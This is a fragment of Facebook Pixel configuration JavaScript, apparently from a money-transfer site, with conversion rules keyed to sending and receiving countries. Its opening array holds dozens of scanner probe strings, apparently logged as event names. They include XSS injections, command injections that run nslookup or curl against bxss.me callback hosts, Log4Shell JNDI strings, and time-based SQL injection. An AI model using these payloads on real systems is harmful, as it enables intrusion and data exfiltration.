src=\"https:\/\/hitdtgbuppnsj.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitdtgbuppnsj.bxss.me\">","http:\/\/hitjxxifyapzm.bxss.me\/","hitjxxifyapzm.bxss.me","'A'.concat(70-3).concat(22*4).concat(104).concat(70).concat(111).concat(81)+(require'socket'\nSocket.gethostbyname('hitqu'+'gzrhtsbu146f8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(117).concat(87).concat(99).concat(71)+(require'socket'\nSocket.gethostbyname('hitsi'+'nihfylgr3072b.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(84).concat(102).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitap\"+\"pjaoptsnd9b5d.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitdtrmugteqma3125.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdtrmugteqma3125.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdtrmugteqma3125.'+'bxss.me')","gethostbyname(lc('hitxr'.'xbpxwhfy886e6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(67).chr(112).chr(80)","'.gethostbyname(lc('hitug'.'wuiazhjrdf578.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(81).chr(104).chr(82).'","\".gethostbyname(lc(\"hitij\".\"vormetyy4f1e3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(66).chr(119).chr(76).\"","PageView\"||sleep(27*1000)*urritk||\"","PageView'||sleep(27*1000)*qmvicm||'","PageView\"&&sleep(27*1000)*rtzcbq&&\"","PageView'&&sleep(27*1000)*zpzvon&&'","PageView&n933859=v942275","OVZGMVN6Q3g=","${10000352+10000317}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-5726.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-5725.1769.93116.19979.2\u0040bxss.me","WStXOWsC","IVD19ILn: 119nYvZA","|(nslookup${IFS}-q${IFS}cname${IFS}hithuevwjtqwr45e0c.bxss.me||curl${IFS}hithuevwjtqwr45e0c.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hittdjyhoxzwi311f7.bxss.me||curl${IFS}hittdjyhoxzwi311f7.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittdjyhoxzwi311f7.bxss.me||curl${IFS}hittdjyhoxzwi311f7.bxss.me)&`'",";(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)|(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)&(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)","`(nslookup -q=cname hitnngzpdjgewdc79a.bxss.me||curl hitnngzpdjgewdc79a.bxss.me)`","|(nslookup -q=cname hitqyxzlnuaxca6208.bxss.me||curl hitqyxzlnuaxca6208.bxss.me)","&(nslookup -q=cname hitgpigacqmxo917c5.bxss.me||curl hitgpigacqmxo917c5.bxss.me)&'\\\"`0&(nslookup -q=cname hitgpigacqmxo917c5.bxss.me||curl hitgpigacqmxo917c5.bxss.me)&`'","$(nslookup -q=cname hitjnqytktceme08f7.bxss.me||curl hitjnqytktceme08f7.bxss.me)","(nslookup -q=cname hittirgbfspjha7e9c.bxss.me||curl hittirgbfspjha7e9c.bxss.me))","&nslookup -q=cname hitdrkwkssdcn65125.bxss.me&'\\\"`0&nslookup -q=cname hitdrkwkssdcn65125.bxss.me&`'","|echo ibpefz$()\\ eaugyo\\nz^xyu||a #' |echo ibpefz$()\\ eaugyo\\nz^xyu||a #|\" |echo ibpefz$()\\ eaugyo\\nz^xyu||a #","echo wejhbm$()\\ lfzjql\\nz^xyu||a #' &echo wejhbm$()\\ lfzjql\\nz^xyu||a #|\" &echo wejhbm$()\\ lfzjql\\nz^xyu||a #","&echo nicuxb$()\\ johpfh\\nz^xyu||a #' &echo nicuxb$()\\ johpfh\\nz^xyu||a #|\" &echo nicuxb$()\\ johpfh\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-5716&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9889692*9103662)+\"","'+response.write(9889692*9103662)+'","response.write(9889692*9103662)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-5707.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdufprrhsjjf91c2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteuzxtieujc.bxss.me\/}","\u0040\u0040K9z4z","PageViewkYz3zibE')) OR 146=(SELECT 146 FROM PG_SLEEP(15))--","PageViewtPesGFgz') OR 611=(SELECT 611 FROM PG_SLEEP(15))--","PageViewSCevXBAC' OR 713=(SELECT 713 FROM PG_SLEEP(15))--","PageViewSLlR8c7S'; waitfor delay '0:0:15' --","PageView9022011","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kJ0I(9458)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kJ0I(9870)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitfmpaxfpnat.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitfmpaxfpnat.bxss.me\">","hitpbrdvokbas.bxss.me","http:\/\/hitpbrdvokbas.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(118).concat(71).concat(118).concat(67)+(require'socket'\nSocket.gethostbyname('hitul'+'rjnjrljjec71a.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(102).concat(88).concat(103).concat(78)+(require'socket'\nSocket.gethostbyname('hitpb'+'dzivhvzsd335e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(84).concat(109).concat(71)+(require\"socket\"\nSocket.gethostbyname(\"hitpe\"+\"mbfjrdttd9bd7.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitxqzlmybcpea25b6.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitxqzlmybcpea25b6.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitxqzlmybcpea25b6.'+'bxss.me')","gethostbyname(lc('hitea'.'rexrufel7d666.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(76).chr(98).chr(79)","\".gethostbyname(lc(\"hituf\".\"wfiohuaja22b8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(88).chr(102).chr(83).\"","'.gethostbyname(lc('hittp'.'vwboqoga3ac90.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(66).chr(101).chr(68).'","PageView\"&&sleep(27*1000)*ozbiyl&&\"","PageView'||sleep(27*1000)*wedqhr||'","PageView\"||sleep(27*1000)*qdkrbh||\"","PageView'&&sleep(27*1000)*rsdauh&&'","PageView&n943978=v940447","RllDWlNQcTM=","${9999843+9999617}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-4698.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-4697.1769.93116.19979.2\u0040bxss.me","iMhHEzO1","E7DWwwXx: 6flHLxLk","&(nslookup${IFS}-q${IFS}cname${IFS}hitdwmptntewu6c8c8.bxss.me||curl${IFS}hitdwmptntewu6c8c8.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdwmptntewu6c8c8.bxss.me||curl${IFS}hitdwmptntewu6c8c8.bxss.me)&`'","`(nslookup -q=cname hitlwmxkjhgeia9c60.bxss.me||curl hitlwmxkjhgeia9c60.bxss.me)`","|(nslookup${IFS}-q${IFS}cname${IFS}hitsuiesbtolq2fa5e.bxss.me||curl${IFS}hitsuiesbtolq2fa5e.bxss.me)",";(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)|(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)&(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)","&(nslookup -q=cname hitmutmaetyci86797.bxss.me||curl hitmutmaetyci86797.bxss.me)&'\\\"`0&(nslookup -q=cname hitmutmaetyci86797.bxss.me||curl hitmutmaetyci86797.bxss.me)&`'","|(nslookup -q=cname hitywtgsfddjn83cf1.bxss.me||curl hitywtgsfddjn83cf1.bxss.me)","$(nslookup -q=cname hiteedskqmfsz601cf.bxss.me||curl hiteedskqmfsz601cf.bxss.me)","(nslookup -q=cname hitpqpkxklojr2b45f.bxss.me||curl hitpqpkxklojr2b45f.bxss.me))","&nslookup -q=cname hitdinzfmiapjd7229.bxss.me&'\\\"`0&nslookup -q=cname hitdinzfmiapjd7229.bxss.me&`'","|echo vqtxft$()\\ dwfnty\\nz^xyu||a #' |echo vqtxft$()\\ dwfnty\\nz^xyu||a #|\" |echo vqtxft$()\\ dwfnty\\nz^xyu||a #","&echo puzela$()\\ rsycfi\\nz^xyu||a #' &echo puzela$()\\ rsycfi\\nz^xyu||a #|\" &echo puzela$()\\ rsycfi\\nz^xyu||a #","echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #' &echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #|\" &echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-4688&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9458511*9816775)+\"","'+response.write(9458511*9816775)+'","response.write(9458511*9816775)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-4679.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjxwpogwssd14c20${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitsugosxhaqs.bxss.me\/}","\u0040\u0040oGpm8","PageViewTR6lYCP4')) OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageViewOqwwBvQG') OR 194=(SELECT 194 FROM PG_SLEEP(15))--","PageViewyFEwmnR4' OR 578=(SELECT 578 FROM PG_SLEEP(15))--","PageView2BvFLBEp'; waitfor delay '0:0:15' --","PageView9956269","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >481J(9854)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >481J(9500)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hithfntedwibz.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hithfntedwibz.bxss.me\">","hitvkzpwmlsfk.bxss.me","http:\/\/hitvkzpwmlsfk.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(105).concat(87).concat(103).concat(79)+(require'socket'\nSocket.gethostbyname('hitcq'+'lxjbfqff504fd.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(109).concat(74).concat(118).concat(72)+(require'socket'\nSocket.gethostbyname('hitih'+'xjruutdl6ebf8.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(81).concat(97).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitfa\"+\"ntobzodpca8ca.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitnaexgrqhhp09bd7.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitnaexgrqhhp09bd7.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitnaexgrqhhp09bd7.'+'bxss.me')","PageViewd20c99a892PageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lO85(9676)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lO85(9901)\u003C\/ScRiPt>","PageView9440532","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitciengfkclu.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitciengfkclu.bxss.me\">","hiteaymfydnwh.bxss.me","http:\/\/hiteaymfydnwh.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(121).concat(84).concat(105).concat(90)+(require'socket'\nSocket.gethostbyname('hitvy'+'tvxjogic08b41.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(117).concat(71).concat(114).concat(82)+(require'socket'\nSocket.gethostbyname('hitgy'+'qoqjfboqd44c8.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(67).concat(105).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitxo\"+\"ahohzwrl8c694.bxss.me.\")[3].to_s)+\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitygxgxsykgle54b2.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitygxgxsykgle54b2.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitygxgxsykgle54b2.'+'bxss.me')","\".gethostbyname(lc(\"hitwl\".\"isnixwhw23ff9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(97).chr(90).chr(98).chr(73).\"","gethostbyname(lc('hitil'.'uptatmls22d50.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(70).chr(117).chr(87)","'.gethostbyname(lc('hittz'.'gulwrndg5fcdd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(69).chr(118).chr(86).'","PageView\"||sleep(27*1000)*ftwpik||\"","PageView\"&&sleep(27*1000)*wquafx&&\"","PageView'||sleep(27*1000)*ewdvdm||'","PageView'&&sleep(27*1000)*bfceai&&'","PageView&n953361=v974137","UmxFUVJhWUY=","${10000423+10000076}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-2597.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-2596.1769.93116.19979.2\u0040bxss.me","yZDHqIr2: aOLPy1Ii"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("596129790477354", "EventValidation", true);
config.set("596129790477354", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("596129790477354", "ProtectedDataMode", true);
config.set("596129790477354", "ccRuleEvaluator", {"ccRules":[{"id":"541794070224463","rule":{"and":[{"event":{"eq":"RegistrationVerified"}}]}},{"id":"388951972016971","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"427039128161614","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"EGY"}}]}]}},{"id":"526968031395363","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"CAN"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"419182198979120","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2432398226814585","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2410237785727160","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}},{"sendCorridor":{"eq":"CAN"}},{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"VNM"}},{"receiveCorridor":{"eq":"NPL"}},{"receiveCorridor":{"eq":"BGD"}},{"receiveCorridor":{"eq":"IDN"}},{"receiveCorridor":{"eq":"MYS"}},{"receiveCorridor":{"eq":"THA"}},{"receiveCorridor":{"eq":"LKA"}}]}]}},{"id":"933797650305400","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"ROU"}},{"receiveCorridor":{"eq":"POL"}},{"receiveCorridor":{"eq":"HUN"}},{"receiveCorridor":{"eq":"CZE"}},{"receiveCorridor":{"eq":"HRV"}},{"receiveCorridor":{"eq":"TUR"}}]}]}},{"id":"2659007940810112","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}},{"receiveCorridor":{"i_contains":"POL"}},{"receiveCorridor":{"i_contains":"HUN"}},{"receiveCorridor":{"i_contains":"BGR"}},{"receiveCorridor":{"i_contains":"CZE"}},{"receiveCorridor":{"i_contains":"HRV"}},{"receiveCorridor":{"i_contains":"TUR"}}]}]}},{"id":"452074845382229","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"NGA"}},{"receiveCorridor":{"eq":"KEN"}},{"receiveCorridor":{"eq":"ETH"}},{"receiveCorridor":{"eq":"ZAF"}},{"receiveCorridor":{"eq":"TUN"}},{"receiveCorridor":{"eq":"RWA"}},{"receiveCorridor":{"eq":"MAR"}},{"receiveCorridor":{"eq":"GHA"}},{"receiveCorridor":{"eq":"SEN"}}]}]}},{"id":"892887441063091","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"CAN"}},{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"MEX"}},{"receiveCorridor":{"eq":"GTM"}},{"receiveCorridor":{"eq":"SLV"}},{"receiveCorridor":{"eq":"HND"}},{"receiveCorridor":{"eq":"COL"}},{"receiveCorridor":{"eq":"ECU"}},{"receiveCorridor":{"eq":"NIC"}},{"receiveCorridor":{"eq":"PER"}},{"receiveCorridor":{"eq":"DOM"}},{"receiveCorridor":{"eq":"ARG"}},{"receiveCorridor":{"eq":"BOL"}},{"receiveCorridor":{"eq":"BRA"}},{"receiveCorridor":{"eq":"CHL"}},{"receiveCorridor":{"eq":"CRI"}},{"receiveCorridor":{"eq":"PRY"}},{"receiveCorridor":{"eq":"URY"}},{"receiveCorridor":{"eq":"PAN"}},{"receiveCorridor":{"eq":"HTI"}}]}]}},{"id":"674003249738275","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"ECU"}},{"receiveCorridor":{"eq":"NIC"}},{"receiveCorridor":{"eq":"PER"}},{"receiveCorridor":{"eq":"ARG"}},{"receiveCorridor":{"eq":"BOL"}},{"receiveCorridor":{"eq":"BRA"}},{"receiveCorridor":{"eq":"CHL"}},{"receiveCorridor":{"eq":"CRI"}},{"receiveCorridor":{"eq":"PRY"}},{"receiveCorridor":{"eq":"URY"}},{"receiveCorridor":{"eq":"PAN"}},{"receiveCorridor":{"eq":"HTI"}}]}]}},{"id":"410246119590698","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2338433889728837","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"801273036934903","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"597727357420227","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"739874896470970","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"PHL"}}]}]}},{"id":"2340814972845364","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"CHL"}}]}]}},{"id":"501048540664008","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"BRA"}}]}]}},{"id":"318889608991110","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"ARG"}}]}]}},{"id":"400258633917134","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"HND"}}]}]}},{"id":"1337980656370286","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"NIC"}}]}]}},{"id":"649602592170263","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"DOM"}}]}]}},{"id":"775203349549120","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"COL"}}]}]}},{"id":"872320806472650","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"GTM"}}]}]}},{"id":"2480197102040967","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"MEX"}}]}]}},{"id":"360090248007911","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"SLV"}}]}]}},{"id":"2418707851742470","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"PHL"}}]}]}},{"id":"1064779940388330","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"SLV"}}]}]}},{"id":"1602061866593597","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"ARG"}}]}]}},{"id":"2305599959558489","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"BRA"}}]}]}},{"id":"2093018464325345","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"CHL"}}]}]}},{"id":"720717981712522","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"COL"}}]}]}},{"id":"2551645884914064","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"DOM"}}]}]}},{"id":"2358860954371832","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"GTM"}}]}]}},{"id":"363176584392747","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"HND"}}]}]}},{"id":"328761924698524","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"NIC"}}]}]}},{"id":"893110574358891","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"MEX"}}]}]}},{"id":"1596509387152147","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]}},{"id":"1152065098301311","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"transactionCount":{"gte":"1"}}]}]}},{"id":"324315331356081","rule":{"url":{"i_contains":"new_acc=true"}}},{"id":"1689528211340141","rule":{"url":{"i_contains":"https:\/\/www.remitly.com"}}},{"id":"223030104835319","rule":{"event":{"eq":"PageView"}}},{"id":"1193141100806578","rule":{"and":[{"event":{"eq":"Purchase"}},{"transactionCount":{"eq":"1"}}]}}],"wcaRules":[{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9351230871662124"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23907151692219705"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9815428451830304"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9647838531962575"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9383775998366275"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9317716844972650"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9492107594201291"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29197351476547468"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28940035335611320"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29005213015791778"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8869680289821180"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8845636292232315"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8833718230090596"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28364725206507852"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9412044558845892"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9226011974133614"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9178034592291457"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9157291817685812"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8899318640196037"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28896883889902872"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9274368055917211"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9206827029363546"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9237121916398939"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/senegal"}}]},{"url":{"i_contains":""}}]},"id":"25579380761713743"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"32896310953346401"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/venezuela"}}]},{"url":{"i_contains":""}}]},"id":"25255902167366378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nepal"}}]},{"url":{"i_contains":""}}]},"id":"25912302385034268"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"24197144083320905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ca\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"9739538956173476"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"9617298378346992"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/vi\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"24148631068071006"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"9034285580005142"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/united-kingdom"}}]},{"url":{"i_contains":""}}]},"id":"28796245933354647"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/australia"}}]},{"url":{"i_contains":""}}]},"id":"9287582474657356"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/united-states"}}]},{"url":{"i_contains":""}}]},"id":"9486986884704402"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"9167183153389443"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"28429389290009829"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"9580683351943163"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"9382429678445858"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"9374410842617464"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"9159188680793774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9044906688897907"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29182558034676880"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"28246792881603055"},{"rule":{"and":[{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]